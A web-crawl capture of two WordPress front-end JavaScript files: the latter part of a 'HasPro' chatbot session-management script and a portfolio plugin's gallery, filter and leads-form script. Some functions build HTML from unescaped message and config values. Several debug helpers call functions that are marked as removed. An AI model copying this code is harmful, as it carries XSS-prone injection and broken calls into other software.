                    console.error('HasPro: Failed to reset server session');
                    // Still reset UI
                    resetUIState(true);
                }
            });
            
            console.log('HasPro: Chat history cleared successfully with new session:', newSessionId);
            
        } catch (error) {
            console.error('HasPro: Error clearing chat history:', error);
        }
    }
    
    function resetUIState(reinitialize = false) {
        // Clear all chat modes and states
        window.currentChatMode = null;
        if (window.haspro_chatbot_params) {
            window.haspro_chatbot_params.current_mode = null;
        }
        
        // Reset chat window to initial state
        $('.haspro-chat-window').removeClass('open minimized');
        $('.haspro-chat-body').empty();
        
        if (reinitialize) {
            // Reinitialize the welcome screen using the main script's function if available
            if (typeof window.initializeChat === 'function') {
                window.initializeChat();
            } else {
                // Fallback initialization
                const welcomeHtml = `
                    <div class="haspro-initial-options">
                        <div class="haspro-main-options">
                            <div class="haspro-contact-links">
                                ${generateContactLinks()}
                            </div>
                            <div class="haspro-action-links">
                                ${getDefaultActionButtons()}
                            </div>
                        </div>
                    </div>
                `;
                $('.haspro-chat-body').html(welcomeHtml);
            }
        }
        
        // Reset all UI elements
        $('.specific-chat-box-content').hide();
        $('.home-main-chat-box').show();
        $('.haspro-chat-footer').empty();
        $('.haspro-chat-window').css('height', '');
        
        // Reset launcher state
        $('.haspro-launcher .icon-open').show();
        $('.haspro-launcher .icon-close').hide();
        
        // Clear any ongoing processes
        if (window.typingTimer) clearTimeout(window.typingTimer);
        $('.typing-indicator').remove();
        
        // Clear any remaining chat state
        window.lastMessageTime = 0;
        window.isProcessing = false;
        
        // Force clear any remaining messages
        setTimeout(() => {
            $('.haspro-message').remove();
            $('.haspro-chat-body .message').remove();
        }, 100);
    }
    
    function generateContactLinks() {
        if (!window.haspro_chatbot_params || !window.haspro_chatbot_params.contact_info) {
            return '';
        }
        
        const info = window.haspro_chatbot_params.contact_info;
        let links = '';
        
        if (info.phone) {
            links += `<a href="tel:${info.phone}" title="Phone"><i class="fa-solid fa-phone-volume"></i></a>`;
        }
        if (info.email) {
            links += `<a href="mailto:${info.email}" title="Email"><i class="fa-regular fa-envelope"></i></a>`;
        }
        if (info.whatsapp) {
            links += `<a href="${info.whatsapp}" target="_blank" title="WhatsApp"><i class="fa-brands fa-whatsapp"></i></a>`;
        }
        if (info.social) {
            info.social.forEach(social => {
                if (social.url && social.name) {
                    links += `<a href="${social.url}" target="_blank" title="${social.name}"><i class="${social.icon_class}"></i></a>`;
                }
            });
        }
        
        return links;
    }
    
    // Helper function to get default action buttons HTML
    function getDefaultActionButtons() {
        const defaultButtons = [
            { mode: 'chat', text: 'Chat with AI' },
            { mode: 'jobs', text: 'Find Jobs' },
            { mode: 'cv', text: 'CV Analysis' },
            { mode: 'interview_ai', text: 'Interview with AI' }
        ];
        
        return defaultButtons.map(btn => 
            `<button class="action-btn" data-mode="${btn.mode}">${btn.text}</button>`
        ).join('');
    }
    
    function closeChatWindow() {
        // Remove minimized class if present
        $('.haspro-chat-window').removeClass('minimized');
        
        // Close the chat window
        $('.haspro-chat-window').removeClass('open');
        $('.haspro-launcher .icon-open').show();
        $('.haspro-launcher .icon-close').hide();
        
        // Reset to home view
        $('.home-main-chat-box').show();
        $('.specific-chat-box-content').hide();
    }
    
    // Public function to manually clear chat (for debugging)
    window.hasproClearChat = function() {
        clearChatHistory();
        console.log('HasPro: Chat manually cleared');
    };
    
    // Removed live agent escalation functionality
    
    // Duplicate message cleanup function removed (was agent-specific)
    
    // Live agent functionality has been removed
    
    function scrollToBottom() {
        const chatBody = $('.haspro-chat-body');
        if (chatBody.length) {
            chatBody.scrollTop(chatBody[0].scrollHeight);
        }
    }
    
    // Override the main chat message sending to intercept messages when in agent mode
    function addUserMessage(message) {
        $('.haspro-chat-body').append(`
            <div class="haspro-message user-message">
                <div class="text">${message}</div>
            </div>
        `);
        scrollToBottom();
    }
    
    // Agent mode event handlers removed
    
    // Agent polling functions removed    // Store processed message IDs to prevent duplicates - using an object to track by session
    const processedMessageCache = {
        // Format: { sessionId: { messageId: true, ... } }
    };
    
    // Polling function removed
    
    /**
     * Get current chat history for escalation
     */
    function getChatHistory() {
        const history = [];
        $('.haspro-message').each(function() {
            const messageElement = $(this);
            let type = 'user';
            let message = '';
            
            if (messageElement.hasClass('user-message') || messageElement.hasClass('user')) {
                type = 'user';
                message = messageElement.find('.message-text').text() || messageElement.text();
            } else if (messageElement.hasClass('bot-message') || messageElement.hasClass('bot')) {
                type = 'bot';
                message = messageElement.find('.message-text').text() || messageElement.text();
            }
            
            if (message.trim()) {
                history.push({
                    type: type,
                    message: message.trim()
                });
            }
        });
        
        return history;
    }
    
    // Generate a unique ID for a message based on its content and timestamp
    function generateMessageId(messageData) {
        const content = messageData.message || '';
        const agent = messageData.agent_name || '';
        const timestamp = messageData.timestamp || Date.now();
        
        // Create a simple hash of the message content
        let hash = 0;
        for (let i = 0; i < content.length; i++) {
            hash = ((hash << 5) - hash) + content.charCodeAt(i);
            hash |= 0; // Convert to 32bit integer
        }
        
        return `${hash}_${agent.replace(/\s+/g, '')}_${timestamp}`;
    }
    
    // Force session ID override function for debugging
    function forceSessionIdSync() {
        // Check all possible session ID storage locations
        const sources = {
            'window.currentSessionId': window.currentSessionId,
            'localStorage': localStorage.getItem('haspro_session_id'),
            'window.n': (typeof n !== 'undefined') ? n : null,
            'window.haspro_session_id': window.haspro_session_id,
            'params': window.haspro_chatbot_params ? window.haspro_chatbot_params.session_id : null
        };
        
        console.log('HasPro: All session ID sources:', sources);
        
        // Try to find a non-default session ID - SUPPORT BOTH WITH AND WITHOUT UNDERSCORE
        let realSessionId = null;
        let sourceUsed = null;
        
        // First prioritize the localStorage value since it's most reliable across refreshes
        if (sources['localStorage'] && 
            sources['localStorage'] !== 'default' && 
            (sources['localStorage'].includes('session_') || sources['localStorage'].includes('session'))) {
            realSessionId = sources['localStorage'];
            sourceUsed = 'localStorage';
        } 
        // Then try other sources
        else {
            for (let source in sources) {
                const id = sources[source];
                if (id && 
                    id !== 'default' && 
                    (id.includes('session_') || id.includes('session'))) {
                    realSessionId = id;
                    sourceUsed = source;
                    break;
                }
            }
        }
        
        if (realSessionId) {
            // Update all session storage locations
            window.currentSessionId = realSessionId;
            localStorage.setItem('haspro_session_id', realSessionId);
            if (window.haspro_chatbot_params) {
                window.haspro_chatbot_params.session_id = realSessionId;
            }
            window.haspro_session_id = realSessionId;
            
            // Also set the main script variable if it exists
            if (typeof n !== 'undefined') {
                n = realSessionId;
            }
            
            console.log('HasPro: Synchronized all session IDs to:', realSessionId, 'from source:', sourceUsed);
            return realSessionId;
        }
        
        // If we couldn't find a real session ID, generate a new one
        const newSessionId = "session" + new Date().getTime() + Math.random().toString(36).substr(2, 9);
        console.log('HasPro: No valid session ID found, creating new one:', newSessionId);
        
        // Set in all locations
        window.currentSessionId = newSessionId;
        localStorage.setItem('haspro_session_id', newSessionId);
        if (window.haspro_chatbot_params) {
            window.haspro_chatbot_params.session_id = newSessionId;
        }
        window.haspro_session_id = newSessionId;
        if (typeof n !== 'undefined') {
            n = newSessionId;
        }
        
        return newSessionId;
    }
    
    // Agent message functions removed
    
    // Agent session functions removed
    
    function getCurrentSessionId() {
        // Use the unified session manager from main script if available
        if (window.hasproSessionManager && window.hasproSessionManager.getCurrentSessionId) {
            const sessionId = window.hasproSessionManager.getCurrentSessionId();
            console.log('HasPro: Using unified session ID from main script:', sessionId);
            return sessionId;
        }
        
        // Fallback: Try to get session ID from unified storage
        let sessionId = localStorage.getItem('haspro_unified_session_id') || 
                       localStorage.getItem('haspro_session_id') || 
                       window.haspro_session_id || 
                       window.currentSessionId;
        
        if (sessionId && sessionId !== 'default') {
            console.log('HasPro: Using existing session ID from storage:', sessionId);
            // Sync to all locations if we have a valid session ID
            if (window.hasproSessionManager && window.hasproSessionManager.syncSessionId) {
                window.hasproSessionManager.syncSessionId(sessionId);
            }
            return sessionId;
        }
        
        // Generate new session ID with consistent format (matching main script)
        sessionId = "session_" + new Date().getTime() + "_" + Math.random().toString(36).substr(2, 9);
        console.log('HasPro: Generated new unified session ID:', sessionId);
        
        // Store in unified location
        localStorage.setItem('haspro_unified_session_id', sessionId);
        localStorage.setItem('haspro_session_id', sessionId);
        window.haspro_session_id = sessionId;
        window.currentSessionId = sessionId;
        
        // Sync through session manager if available
        if (window.hasproSessionManager && window.hasproSessionManager.syncSessionId) {
            window.hasproSessionManager.syncSessionId(sessionId);
        }
        
        console.log('HasPro: ✅ Final synchronized session ID:', sessionId);
        return sessionId;
    }
    
    function scrollToBottom() {
        const chatBody = $('.haspro-chat-body');
        if (chatBody.length) {
            chatBody[0].scrollTop = chatBody[0].scrollHeight;
        }
    }
    
    /**
     * Forward user message to agent when in agent mode
     */
    // Agent message forwarding functions removed    // Hook into the main chat system's AJAX responses
    $(document).ajaxSuccess(function(event, xhr, settings) {
        // Check if settings.data exists and contains our action, handling both string and object cases
        if (settings.data && (
            (typeof settings.data === 'string' && settings.data.includes('action=haspro_handle_chat')) ||
            (typeof settings.data === 'object' && settings.data.action === 'haspro_handle_chat')
        )) {
            try {
                const response = JSON.parse(xhr.responseText);
                if (response.success && response.data) {
                    // Store session ID from chat response
                    if (response.data.session_id) {
                        console.log('HasPro: Storing session ID from chat response:', response.data.session_id);
                        window.currentSessionId = response.data.session_id;
                        localStorage.setItem('haspro_session_id', response.data.session_id);
                        
                        // Update the main chat system's session ID if it exists
                        if (window.haspro_chatbot_params) {
                            window.haspro_chatbot_params.session_id = response.data.session_id;
                        }
                    }
                    
                    // Escalation handling removed
                }
            } catch (e) {
                console.error('HasPro: Error parsing AJAX response:', e);
            }
        }
    });
    
    // Escalation functions removed - placeholder object
    window.hasproEscalation = {
        // All live agent functions removed
        debugSessionIds: function() {
            console.log('=== HasPro Unified Session Debug ===');
            console.log('Unified Session Manager:', window.hasproSessionManager ? 'Available' : 'Not Available');
            if (window.hasproSessionManager) {
                console.log('Unified Current Session:', window.hasproSessionManager.getCurrentSessionId());
            }
            console.log('localStorage unified_session_id:', localStorage.getItem('haspro_unified_session_id'));
            console.log('localStorage haspro_session_id:', localStorage.getItem('haspro_session_id'));
            console.log('window.currentSessionId:', window.currentSessionId);
            console.log('window.haspro_session_id:', window.haspro_session_id);
            console.log('window.n (main script):', typeof n !== 'undefined' ? n : 'undefined');
            console.log('chatbot_params session:', window.haspro_chatbot_params ? window.haspro_chatbot_params.session_id : 'undefined');
            console.log('Enhancement getCurrentSessionId():', getCurrentSessionId());
            console.log('===================================');
        },
        forceSessionId: function(sessionId) {
            console.log('HasPro: FORCE setting unified session ID to:', sessionId);
            
            // Use unified session manager if available
            if (window.hasproSessionManager) {
                window.hasproSessionManager.syncSessionId(sessionId);
            } else {
                // Fallback manual sync
                window.currentSessionId = sessionId;
                localStorage.setItem('haspro_unified_session_id', sessionId);
                localStorage.setItem('haspro_session_id', sessionId);
                window.haspro_session_id = sessionId;
                if (typeof n !== 'undefined') {
                    n = sessionId;
                }
                if (window.haspro_chatbot_params) {
                    window.haspro_chatbot_params.session_id = sessionId;
                }
            }
            
            // Initialize message cache for new session
            if (!processedMessageCache[sessionId]) {
                const storageKey = 'haspro_processed_messages_' + sessionId;
                processedMessageCache[sessionId] = JSON.parse(localStorage.getItem(storageKey) || '{}');
            }
            
            console.log('HasPro: ✅ Unified session ID force-set completed');
            
            // Start polling immediately
            if (!window.agentPollingInterval) {
                startAgentPolling();
            }
        },
        fixSessionId: function() {
            console.log('HasPro: 🔧 FIXING session ID synchronization...');
            
            // Force a complete session sync
            const sessionId = getCurrentSessionId();
            console.log('HasPro: ✅ Session fixed and synchronized to:', sessionId);
            
            // Force immediate poll
            pollForAgentResponse();
            
            return sessionId;
        },
        checkMainScript: function() {
            console.log('HasPro: 🔍 Checking main chat script variables...');
            console.log('typeof n:', typeof n);
            console.log('n value:', typeof n !== 'undefined' ? n : 'UNDEFINED');
            console.log('window.haspro_chatbot_params:', window.haspro_chatbot_params);
            
            // Try to find the main script's session variable
            if (typeof n !== 'undefined') {
                console.log('HasPro: Found main script session variable n:', n);
                if (n !== window.currentSessionId) {
                    console.log('HasPro: 🚨 SESSION MISMATCH! Main script has:', n, 'Enhancement has:', window.currentSessionId);
                    this.forceSessionId(n);
                }
            }
        },
        debugActiveSessionFormat: function() {
            const sessionId = getCurrentSessionId();
            console.log('HasPro: 🔍 ACTIVE SESSION FORMAT DEBUG 🔍');
            console.log('Current session ID:', sessionId);
            
            // Check for session ID format
            const hasUnderscore = sessionId.includes('session_');
            const noUnderscore = sessionId.includes('session') && !sessionId.includes('session_');
            
            console.log('Session format:', hasUnderscore ? 'WITH underscore' : (noUnderscore ? 'WITHOUT underscore' : 'UNKNOWN'));
            
            // Troubleshooting info
            console.log('To fix polling issues, you can try both formats:');
            if (hasUnderscore) {
                const noUnderscoreVersion = sessionId.replace('session_', 'session');
                console.log('WITHOUT underscore:', noUnderscoreVersion);
                console.log('Try: hasproEscalation.forceSessionId("' + noUnderscoreVersion + '");');
            } else if (noUnderscore) {
                const withUnderscoreVersion = sessionId.replace('session', 'session_');
                console.log('WITH underscore:', withUnderscoreVersion);
                console.log('Try: hasproEscalation.forceSessionId("' + withUnderscoreVersion + '");');
            }
            
            // Attempt immediate polling with both formats
            console.log('Attempting immediate polling with current format...');
            pollForAgentResponse();
            
            return sessionId;
        },
        clearMessageCache: function(allSessions = false) {
            const currentSessionId = getCurrentSessionId();
            console.log('HasPro: 🧹 Clearing processed message cache...');
            
            if (allSessions) {
                // Clear all sessions
                console.log('HasPro: Clearing message cache for ALL sessions');
                
                // Clear memory cache for all sessions
                Object.keys(processedMessageCache).forEach(sessionId => {
                    delete processedMessageCache[sessionId];
                });
                
                // Clear localStorage cache for all sessions
                for (let i = localStorage.length - 1; i >= 0; i--) {
                    const key = localStorage.key(i);
                    if (key && key.startsWith('haspro_processed_messages_')) {
                        localStorage.removeItem(key);
                    }
                }
                
                console.log('HasPro: ✅ ALL session message caches cleared');
            } else {
                // Clear only current session
                console.log('HasPro: Clearing message cache for current session:', currentSessionId);
                
                // Clear memory cache for this session
                if (processedMessageCache[currentSessionId]) {
                    processedMessageCache[currentSessionId] = {};
                }
                
                // Clear localStorage cache for this session
                const storageKey = 'haspro_processed_messages_' + currentSessionId;
                localStorage.removeItem(storageKey);
                
                console.log('HasPro: ✅ Message cache cleared for session:', currentSessionId);
            }
            
            // Force an immediate poll to show new messages
            setTimeout(() => {
                pollForAgentResponse();
            }, 500);
            
            return true;
        },
        resetChat: function() {
            console.log('HasPro: 🔄 Performing complete chat reset...');
            
            // Clear processed message cache for ALL sessions
            this.clearMessageCache(true);
            
            // Reset agent typing indicator
            hideAgentTyping();
            
            // Stop any existing polling
            if (window.agentPollingInterval) {
                clearInterval(window.agentPollingInterval);
                window.agentPollingInterval = null;
            }
            
            // Stop duplicate checking interval
            if (window.dupeCheckInterval) {
                clearInterval(window.dupeCheckInterval);
                window.dupeCheckInterval = null;
            }
            
            // Reset global tracking variables
            window.recentMessageHashes = {};
            window.pollInProgress = false;
            window.emptyResponseCount = 0;
            
            // Cleanup call removed (was agent-specific)
            const removedCount = 0;
            
            // Force browser to reflow DOM if many duplicates were removed
            if (removedCount > 5) {
                console.log('HasPro: 🔄 Forcing DOM reflow after removing many duplicates...');
                setTimeout(() => {
                    $('.haspro-chat-body').hide().show(0);
                }, 100);
            }
            
            // Agent polling removed
            
            console.log('HasPro: ✅ Chat reset complete.');
            return true;
        },
        
        purgeServerResponses: function() {
            console.log('HasPro: 🗑️ Purging server-side agent responses...');
            
            // Get current session ID
            const sessionId = getCurrentSessionId();
            
            // Make a direct AJAX call to delete all responses
            $.ajax({
                url: haspro_ajax_obj.ajax_url,
                type: 'POST',
                data: {
                    action: 'haspro_purge_agent_responses',
                    nonce: haspro_ajax_obj.nonce,
                    session_id: sessionId,
                    purge_all: true
                },
                success: function(response) {
                    console.log('HasPro: Server response purge result:', response);
                },
                error: function(xhr, status, error) {
                    console.error('HasPro: Error purging server responses:', error);
                }
            });
            
            // Clear frontend caches
            this.clearMessageCache(true);
            
            return true;
        },
        
        returnToAIMode: function() {
            console.log('HasPro: Live agent mode has been removed');
            return false;
        }
    };
    
    // Auto-start polling removed (was agent-specific)
    
    // Unified session monitoring - check for changes every 10 seconds
    // This ensures all components stay in sync with the unified session manager
    setInterval(function() {
        // Only monitor if unified session manager is available
        if (window.hasproSessionManager) {
            const currentUnifiedSessionId = window.hasproSessionManager.getCurrentSessionId();
            const localSessionId = localStorage.getItem('haspro_unified_session_id');
            
            // Check if local storage is out of sync with the unified manager
            if (currentUnifiedSessionId !== localSessionId) {
                console.log('HasPro: 🔄 Session sync required - updating to:', currentUnifiedSessionId);
                
                // Sync through the unified manager
                window.hasproSessionManager.syncSessionId(currentUnifiedSessionId);
                
                // Initialize processed message cache for new session if needed
                if (!processedMessageCache[currentUnifiedSessionId]) {
                    const storageKey = 'haspro_processed_messages_' + currentUnifiedSessionId;
                    processedMessageCache[currentUnifiedSessionId] = JSON.parse(localStorage.getItem(storageKey) || '{}');
                    console.log('HasPro: Initialized message cache for session:', currentUnifiedSessionId);
                }
            }
        }
    }, 10000); // Reduced frequency to 10 seconds
    
    console.log('HasPro: Chat enhancement script loaded');
    
    /**
     * Save agent session state to localStorage
     */
    // Agent session state functions removed
});


--- FILE ---
content_type: text/javascript
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/js/front-ui.js?ver=3.65.4
body_size: 28230
content:
jQuery(function ($) {

    if (typeof window.google === 'undefined') {
        return;
    }

    /*====================
     START невідома хрень
     ====================*/
    $('.swiper-thumb').on('click', function () {
        $('.profolio-slider-frame').addClass('profolio-show-slider');
    });

    $('.profolio-close-btn').on('click', function () {
        $('.profolio-slider-frame').removeClass('profolio-show-slider');
    });

    $('.profolio-sellect-all').change(function () {
        var checkboxes = $(this).closest('.profolio-search-dropdown').find(':checkbox');
        checkboxes.prop('checked', $(this).is(':checked'));
        $('.profolio-d-all').toggleClass('profolio-d-true');
        $('.profolio-d-none').toggleClass('profolio-d-true');
    });

    $('.profolio-open-dropdown').on('click', function () {
        var parent = $(this).closest('.profolio-input-frame');

        var isActive = parent.find('.profolio-search-dropdown').hasClass('profolio-search-dropdown-active') ? true : false;
        console.log(isActive);

        $('.profolio-search-dropdown').removeClass('profolio-search-dropdown-active');

        if (!isActive) {
            parent.find('.profolio-search-dropdown').toggleClass('profolio-search-dropdown-active');
        }
    });
    /*====================
     END невідома хрень
     ====================*/

    /*====================
     START Swiper Project details
     ====================*/
    $('.swiper-thumb').on('click', function () {
        $('.profolio-slider-frame').addClass('profolio-show-slider');
    });

    function swiper_project_details() {
        let profolioSwiperDetails       = $('.profolio-swiper-details'),
            profolioSwiperDetailsLength = profolioSwiperDetails.find(
                '.swiper-slide').length;

        if (!profolioSwiperDetails.length) {
            return;
        }

        let args_slider = {
            slidesPerView: 1,
            spaceBetween:  15,
            breakpoints:   {
                992: {
                    slidesPerView: '3',
                },
                767: {
                    slidesPerView: '2',
                },
            },
            navigation:    {
                nextEl: '.profolio-button-next',
                prevEl: '.profolio-button-prev',
            },

        };

        if (typeof iu_carousel_data != 'undefined') {
            let carousel_settings = JSON.parse(
                window.iu_carousel_data.carousel_settings);

            if (carousel_settings.slidesPerView) {
                args_slider['slidesPerView'] = args_slider['breakpoints']['992']['slidesPerView'] = carousel_settings.slidesPerView;
            }

            if (carousel_settings.slidesPerGroup) {
                args_slider['slidesPerGroup'] = carousel_settings.slidesPerGroup;
            }

            if (carousel_settings.spaceBetween) {
                args_slider['spaceBetween'] = carousel_settings.spaceBetween;
            }
        }

        if (window.outerWidth < 767 && profolioSwiperDetailsLength) {
            args_slider.pagination = {
                el:        '.swiper-pagination',
                clickable: true,
            };
        }

        if (window.outerWidth > 767 && window.outerWidth < 992
            && profolioSwiperDetailsLength > 2) {
            args_slider.pagination = {
                el:        '.swiper-pagination',
                clickable: true,
            };
        }

        if (window.outerWidth > 992 && profolioSwiperDetailsLength > 3) {
            args_slider.pagination = {
                el:        '.swiper-pagination',
                clickable: true,
            };
        }

        new Swiper('.profolio-swiper-details', args_slider);
    }

    setTimeout(() => {
        swiper_project_details();
    }, 100);

    if ($('.swiper-thumb').length) { //if gallery
        var galleryThumbs = new Swiper('.swiper-thumb', {
            spaceBetween:          10,
            slidesPerView:         4,
            watchSlidesVisibility: true,
            watchSlidesProgress:   true,
            breakpoints:           {
                992: {
                    slidesPerView: '3',
                },
                767: {
                    slidesPerView: '2',
                },
            },
        });
    }

    if ($('.swiper-zoom').length) {
        new Swiper('.swiper-zoom', {
            spaceBetween: 10,
            effect:       'fade',
            navigation:   {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            thumbs:       {
                swiper: galleryThumbs,
            },
        });
    }
    /*====================
     END Swiper Project details
     ====================*/

    /*======================
     START Profolio Map on the Detail Page
     ======================*/
    function profolio_display_map() {
        $('.profolio-details-map-frame img').on('load', function () {
            $(this).parent().show();
        });
    }

    profolio_display_map();
    /*======================
     END Profolio Map on the Detail Page
     ======================*/

    /*====================
     START Before/After block
     ====================*/
    function profolio_before_after_init() {

        if ($('.ba-slider').length) {
            $('.ba-slider').beforeAfter();
        }
    }

    profolio_before_after_init();
    /*====================
     END Before/After block
     ====================*/

    /*====================
     Project modal init
     ====================*/
    let cache        = {},
        current_path = window.location.pathname;

    function set_to_template(data, id) {
        var template = wp.template(id);
        return template(data);
    }

    $('.JS_profolio_project_item.enable_modal a').on('click', function (e) {
        e.preventDefault();

        let project_path = this.href.replace(/^.*\/\/[^\/]+/, ''),
            $wrap        = $(this).closest('.enable_modal'),
            post_id      = $wrap.data('post-id');

        $.magnificPopup.open({
            items:     {
                src:  '<div class="profolio-project-modal"></div>',
                type: 'inline',
            },
            callbacks: {

                open: function () {
                    $('html').css('overflow-y', 'hidden');
                }, // over-write URL when popup is opened

                close: function () {
                    $('html').css('overflow-y', 'auto');
                    history.pushState('', document.title, current_path);
                }, // over-write URL when popup is closed
            },
        });

        if (cache[post_id]) {
            let project = cache[post_id];
            let project_path = project.link.replace(/^.*\/\/[^\/]+/, '');
            history.pushState('', project.link, project_path);
            let html = set_to_template(cache[post_id], 'profolio-modal-detail');
            $('.profolio-project-modal').html(html);
            return;
        }

        $.get(
            wpApiSettings.root + wpApiSettings.versionString + 'profolio_projects/'
            + post_id,
            function (project) {
                let project_path = project.link.replace(/^.*\/\/[^\/]+/, '');
                history.pushState('', project.link, project_path);
                let html = set_to_template(project, 'profolio-modal-detail');
                $('.profolio-project-modal').html(html);
                cache[post_id] = project;

            },
        );
    });

    window.onpopstate = function (event) {
        if (event.target.location.pathname == current_path) {
            $.magnificPopup.close();
        }
    };

    /*====================
     Leads form
     ====================*/
    if ($('.js-show-leads-form').length) {
        $('.js-show-leads-form').magnificPopup({
            type:      'inline',
            preloader: false,
        });
    }

    if ($('.elementor-form').length) {
        $('.elementor-form').each(function () {
            $(this).append(
                '<input type="hidden" name="form_fields[hidden_referrer_page_url]" value="'
                + document.referrer + '" />');
        });
    }

    $('.profolio-leads-form').on('submit', function (e) {
        e.preventDefault();

        var _this = $(this);

        $.ajax({
            type:       'POST',
            url:        instantup_object.ajaxurl,
            data:       {
                action:    'submit_leads_form',
                'request': $(this).serialize(),
            },
            beforeSend: function () {
                var loaderImg = '<div class="rp-cart-loader"><img src="'
                    + instantup_object.directoryurl
                    + '/assets/img/ajax-loader.gif" /></div>';

                $('.profolio-leads-popup').append(loaderImg);
            },
            success:    function (response) {
                var response_data = JSON.parse(response);

                $('.rp-cart-loader').remove();

                if (response_data.status === 200) {
                    _this.find('.form-control').val('');
                }

                $('.profolio-leads-message').html(response_data.message);
            },
            error:      function () {
                $('.profolio-leads-message').html('Something went wrong, try again!');
            },
        });

        return false;
    });

    /*====================
     START Image Bg
     ====================*/
    window.wpc_add_img_bg = function (img_sel, parent_sel) {
        if (!img_sel) {
            console.info('no img selector');
            return false;
        }
        var $parent, $imgDataHidden, _this;
        $(img_sel).each(function () {
            _this = $(this);
            $imgDataHidden = _this.data('s-hidden');
            $parent = _this.closest(parent_sel);
            $parent = $parent.length ? $parent : _this.parent();
            $parent.css('background-image', 'url(' + this.src + ')').addClass('s-back-switch');
            if ($imgDataHidden) {
                _this.css('visibility', 'hidden');
            }
            else {
                _this.hide();
            }
        });
    };
    wpc_add_img_bg('.profolio-bg-img');
    /*====================
     END Image Bg
     ====================*/

    /*====================
     START Share links
     ====================*/
    $('[data-share]').on('click', function (e) {
        e.preventDefault();

        var w          = window,
            url        = $(this).attr('data-share'),
            title      = '',
            w_pop      = 600,
            h_pop      = 600,
            scren_left = w.screenLeft != undefined ? w.screenLeft : screen.left,
            scren_top  = w.screenTop != undefined ? w.screenTop : screen.top,
            width      = w.innerWidth,
            height     = w.innerHeight,
            left       = ((width / 2) - (w_pop / 2)) + scren_left,
            top        = ((height / 2) - (h_pop / 2)) + scren_top,
            newWindow  = w.open(url, title,
                'scrollbars=yes, width=' + w_pop + ', height=' + h_pop + ', top='
                + top + ', left=' + left,
            );

        if (w.focus) {
            newWindow.focus();
        }

        return false;
    });
    /*====================
     END Share links
     ====================*/

    /*====================
     START Light Gallery
     ====================*/
    window['iu_play_lightbox_video'] = function () {
        let $video = $('.lg-current video');
        if ($video.length) {
            $video.get(0).play();
        }
    };

    let $videoGallery = $('.video-gallery'),
        $lightGallery = $('.iu_use_lightGallery');

    if ($videoGallery.length) {
        $videoGallery.lightGallery({
            download: false,
        }).on('onBeforeOpen.lg', function (e) {

            console.log('onBeforeOpen', this);
        });

    }

    if ($lightGallery.length) {
        $lightGallery.each(function (i, el) {
            let mediaOgj = false;

            if (el.parentElement.dataset.mediaOgj) {
                mediaOgj = el.parentElement.dataset.mediaOgj;
            }

            if (mediaOgj && window[mediaOgj]) {

                $('.profolio-slctr').on('click', function (evt) {
                    evt.preventDefault();

                    let item_id = $(this).data('id'),
                        $lg     = $(this).lightGallery({
                            download:  false,
                            loop:      false,
                            index:     parseInt(item_id),
                            dynamic:   true,
                            dynamicEl: JSON.parse(window[mediaOgj].media_list),
                        });

                    $lg.on('onAfterSlide.lg', function () {
                        iu_play_lightbox_video();
                    });

                    $lg.on('onAfterOpen.lg', function () {
                        iu_play_lightbox_video();
                    });
                });

                var params = location.hash.split('&')
                    .map(function (v) {return v.split('=');})
                    .reduce(function (pre, _ref) {
                        var _ref2;

                        var key   = _ref[0],
                            value = _ref[1];
                        return _ref2 = {}, _ref2[key] = value, _ref2;
                    }, {});

                if ($('.profolio-slctr').length && params.slide) {
                    $(this).lightGallery({
                        download:  false,
                        loop:      false,
                        index:     parseInt(params.slide),
                        dynamic:   true,
                        dynamicEl: JSON.parse(window[mediaOgj].media_list),
                    });
                }
            }
        });
    }

    if ($lightGallery.length && $lightGallery.data('lightGallery')) {
        $(this).lightGallery({
            download: false,
            selector: '.profolio-slctr',
            loop:     false,
        });
    }
    /*====================
     END Light gallery
     ====================*/

    /*======================
     START Profolio Filter Slider
     ======================*/
    function profolio_filter_init() {

        if ($('.js-profolio-filter-wrapper').length) {

            $('.js-profolio-filter-frame').find('> div').hide();

            $('.js-profolio-filter-wrapper').each(function () {

                var $container = $(this),
                    data_items = $container.find('.js-profolio-filter-item'),
                    $filters   = $('.js-profolio-filter-frame').find('div');

                var $slide = $container.find('> div');

                var is_category = false;
                $slide.each(function () {
                    var filterValue = $(this).attr('data-category');

                    if (filterValue != '') {
                        //filterValue = '*';
                        is_category = true;
                        $('.js-profolio-filter-frame').find('[data-filter="' + filterValue + '"]').show();
                    }
                });

                if (is_category) {
                    $('.js-profolio-filter-frame').find('[data-filter="*"]').show();
                }

                // Filter
                $filters.on('click', function () {

                    // Show/Hide active class
                    $filters.removeClass('profolio-filter-current');
                    $(this).addClass('profolio-filter-current');

                    var filterValue = $(this).attr('data-filter');

                    // Show/Hide brands item
                    if (filterValue === '*') {
                        $('.js-profolio-filter-wrapper').find('.js-profolio-filter-item').show();
                        $('.profolio-arrows-wraper').show();
                    }
                    else {
                        var filteredItems = data_items.filter(
                            '[data-category = "' + filterValue + '"]');

                        $('.js-profolio-filter-wrapper').find('.js-profolio-filter-item').hide();
                        filteredItems.show();

                        if ($('.js-profolio-filter-wrapper').find('[data-category = "' + filterValue + '"]').length
                            <= 4) {
                            $('.profolio-arrows-wraper').hide();
                        }
                        else {
                            $('.profolio-arrows-wraper').show();
                        }
                    }

                    swiper_project_details();

                    return false;
                });
            });
        }
    }

    profolio_filter_init();

    if ($('.js-profolio-filter-wrapper').length) {
        $('.js-profolio-filter-wrapper').each(function () {

            var $container = $(this),
                data_items = $container.find('.js-profolio-filter-item'),
                $filters   = $('.js-profolio-filter-frame').find('div');

            // Filter
            $filters.on('click', function () {

                // Show/Hide active class
                $filters.removeClass('profolio-filter-current');
                $(this).addClass('profolio-filter-current');

                var filterValue = $(this).attr('data-filter');

                // Show/Hide brands item
                if (filterValue === '*') {
                    $('.js-profolio-filter-wrapper').find('.js-profolio-filter-item').show();
                }
                else {
                    var filteredItems = data_items.filter(
                        '[data-category = "' + filterValue + '"]');

                    $('.js-profolio-filter-wrapper').find('.js-profolio-filter-item').hide();
                    filteredItems.show();
                }

                //swiper_project_details();

                return false;
            });
        });
    }
    /*======================
     END Profolio Filter Slider
     ======================*/

    /*====================
     Before/After block
     ====================*/
    if ($('.ba-slider').length) {
        $('.ba-slider').beforeAfter();
    }

    let js_basic_multiple = $('.js-example-basic-multiple');
    if (js_basic_multiple.length) {
        js_basic_multiple.select2().on('select2:open', function (element) {
            $('.select2-container--open').addClass('profolio-select2-result');
        });
    }

    $('.profolio-add-form-field').click(function (e) {
        e.preventDefault();

        $(this).prev().append($(this).next('.profolio-inpt').clone().css({
            'display': 'flex',
        })); //add input box
    });

